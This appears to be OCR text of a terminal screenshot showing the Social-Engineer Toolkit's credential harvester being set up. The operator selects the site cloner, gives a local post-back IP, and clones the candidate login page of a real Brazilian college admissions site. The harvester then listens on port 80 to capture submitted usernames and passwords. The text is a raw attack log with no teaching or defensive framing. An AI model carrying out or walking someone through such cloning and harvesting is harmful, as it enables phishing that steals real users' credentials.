 Shell No. 1
File Actions Edit View Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.63]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.vestibularfatec.com.br/candidato/
[*] Cloning the website: https://www.vestibularfatec.com.br/candidato/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: